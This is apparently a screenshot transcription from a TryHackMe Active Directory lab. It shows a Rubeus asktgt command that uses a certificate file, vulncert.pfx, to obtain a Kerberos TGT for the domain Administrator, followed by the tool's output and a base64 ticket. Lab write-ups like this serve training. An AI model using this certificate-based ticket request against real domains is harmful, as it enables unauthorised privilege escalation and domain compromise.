 za\aaron.jones@THMWRK1 C:\Users\aaron.jones>C:\Tools\Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:vulncert.pfx /passw
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=vulncert
[*] Building AS-REQ (w/ PKINIT preauth) for: 'za.tryhackme.loc\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGADCCBfygAwIBBaEDAgEWooIE+jCCBPZhggTyMIIE7qADAgEFoREbD0xVTkFSLkVSVUNBLkNPTaIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPbHVuYXIuZXJ1Y2EuY29to4IErDCCBKigAwIBEqEDAgECooIEmgSC
BJaqEcIY2IcGQKFNgPbDVY0ZXsEdeJAmAL2ARoESt1XvdKC5Y94GECr+FoxztaW2DVmTpou8g116F6mZ
nSHYrZXEJc5Z84qMGEzEpa38zLGEdSyqIFL9/avtTHqBeqpR4kzY2B/ekqhkUvdb5jqapIK4MkKMd4D/
MHLr5jqTv6Ze2nwTMAcImRpxE5HSxFKO7efZcz2glEk2mQptLtUq+kdFEhDozHMAuF/wAvCXiQEO8NkD
zeyabnPAtE3Vca6vfmzVTJnLUKMIuYOi+7DgDHgBVbuXqorphZNl4L6o5NmviXNMYazDybaxKRvzwrSr
2Ud1MYmJcIsL3DMBa4bxR57Eb5FhOVD29xM+X+lswtWhUO9mUrVyEuHtfV7DUxA94OvX1QmCcas4LXQW
ggOit/DCJdeyE8JjikZcR1yL4u7g+vwD+SLkusCZE08XDj6lopupt2Hl8j2QLR2ImOJjq54scOllW4lM